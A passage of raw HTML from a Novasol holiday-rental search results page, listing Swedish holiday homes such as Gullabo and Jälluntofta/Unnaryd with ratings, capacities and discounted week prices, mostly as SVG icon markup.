4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/karlskronaronnebyfrkrla-s20304" title="Karlskrona/Ronneby/Förkärla" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/gullabo-s35075" aria-label="Link to Gullabo" title="Link to Gullabo" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Gullabo , Sweden - S35075 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s35/s35075_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/gullabo-s35075" aria-label="Gullabo" title="Gullabo" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Gullabo</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">239</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>143</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/gullabo-s35075" target="_blank" aria-label="view Gullabo (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/gullabo-s35075" title="Gullabo" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16364" aria-label="Link to Jälluntofta/Unnaryd" title="Link to Jälluntofta/Unnaryd" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Jälluntofta/Unnaryd , Sweden - S16364 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s16/s16364_main_02.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/jlluntoftaunnaryd-s16364" aria-label="Jälluntofta/Unnaryd" title="Jälluntofta/Unnaryd" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Jälluntofta/Unnaryd</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">239</span></span><div data-testid="results-price" class="sc-a99619b9-0 